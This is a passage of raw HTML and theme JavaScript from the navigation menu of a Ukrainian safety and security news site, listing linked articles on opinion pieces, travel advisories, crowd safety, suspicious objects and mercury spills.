                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_294" data-td_block_id="tdi_18_294"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_294" data-td_block_id="tdi_18_294"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_479 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_479" ><script>var block_tdi_19_479 = new tdBlock();
block_tdi_19_479.id = "tdi_19_479";
block_tdi_19_479.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_479","tdc_css_class":"tdi_19_479","tdc_css_class_style":"tdi_19_479_rand_style"}';
block_tdi_19_479.td_column_number = "3";
block_tdi_19_479.block_type = "td_block_mega_menu";
block_tdi_19_479.post_count = "4";
block_tdi_19_479.found_posts = "29";
block_tdi_19_479.header_color = "";
block_tdi_19_479.ajax_pagination_infinite_stop = "";
block_tdi_19_479.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_479);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 